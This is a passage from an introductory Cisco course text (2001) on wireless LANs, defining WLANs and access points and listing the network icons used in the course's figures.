






Introduction to WLANs 1.1.1 What is a Wireless LAN? In simplest terms, a wireless local-area network (WLAN) provides all the features and benefits of traditional LAN technologies such as Ethernet and Token Ring without the limitations of wires or cables. But in a larger sense, WLANs redefine the way we view LAN connectivity. Connectivity no longer implies physical attachment. WLANs can now cover miles or kilometers without the installation of a fixed wired infrastructure. The infrastructure is no longer static, buried in the ground or hidden behind the walls, it is dynamic, mobile and can move and change at the speed of the organization. Figure 1 shows several basic WLANs. Workstations with wireless NICs connect to a base station or to other workstations using either infrared light (IR) or radio frequencies (RF). Wireless devices are not restricted by physical connections, or to a fixed location. The freedom and flexibility of wireless networking can be applied to mobile devices, as well as to devices within buildings or between buildings. A WLAN need not be completely wireless. Examples in Figure 1 show portions of the LAN that are also wired. Wireless devices can be simply a part of the traditional wired LAN. Figure 1: Wireless devices are often referred to as wireless clients or clients. The base station is also called an access point (AP). Figures 2 through 5 cover the primary logical icons or symbols that will be utilized in this course.
Local Area NetworksLocal Area Networks
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-3

Figure 2: Wireless LAN Icons Figure 3: Building Icons Figure 4: LAN Icons

Desktop PC Laptop Server
Printer Modem
IP Phone
Router MultilayerSwitch

Switch
Hub Bridge Firewall
Cable/DSL
Network Cloud

Bridge
WirelessSignal
WirelessSignal
Access Point(AP)
Single Antenna
Hand-heldData EntryTerminal
Access Point(AP)
Dual Antenna
U N I V E R S I T YU N I V E R S I T Y
Branch Office HouseHeadquarters
University Government Small Business
1-4 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

Figure 5: Antennas Icons Link to: Wireless Demo
What is Wireless Wireless Networks Today(scene1)
